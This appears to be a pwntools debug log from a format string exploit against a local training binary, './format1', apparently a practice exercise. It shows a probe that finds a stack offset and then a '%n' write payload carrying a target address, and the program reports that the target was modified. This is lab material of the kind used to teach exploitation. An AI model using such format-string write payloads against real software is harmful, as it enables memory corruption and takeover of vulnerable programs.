 [DEBUG] Received 0×34 bytes:
b'aaaabaaacaaadaaaeaaaSTART0×317461END                '
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%174$pEND                '
[+] Starting local process './format1' argv=[b'format1', b'aaaabaaacaaadaaaeaaaSTART%17
4$pEND                '] : pid 50714
[*] Process './format1' stopped with exit code 0 (pid 50714)
[DEBUG] Received 0×36 bytes:
b'aaaabaaacaaadaaaeaaaSTART0×61616161END                '
[*] Found format string offset: 174
[*] payload = b'%1c%177$naaa8\x96\x04\x08                                  '
[+] Starting local process './format1' argv=[b'format1', b'%1c%177$naaa8\x96\x04\x08
                           '] : pid 50716
[*] Process './format1' stopped with exit code 32 (pid 50716)
[DEBUG] Received 0×4a bytes:
00000000  0c 61 61 61  38 96 04 08  20 20 20 20  20 20 20 20  │·aaa│8···│    │    │
00000010  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
00000020  20 20 20 20  20 20 20 20  20 20 79 6f  75 20 68 61  │    │    │  yo│u ha│
00000030  76 65 20 6d  6f 64 69 66  69 65 64 20  74 68 65 20  │ve m│odif│ied │the │
00000040  74 61 72 67  65 74 20 3a  29 0a  │targ│et :│)·│
0000004a